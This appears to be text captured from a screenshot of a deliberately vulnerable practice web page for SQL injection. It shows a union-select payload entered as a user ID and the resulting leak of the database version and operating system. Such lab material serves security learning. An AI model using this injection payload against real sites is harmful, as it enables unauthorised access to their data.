 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select version(),@@version_compile_os#
First name: admin
Surname: admin
ID: 1' union select version(),@@version_compile_os#
First name: 5.7.1-m11
Surname: Win32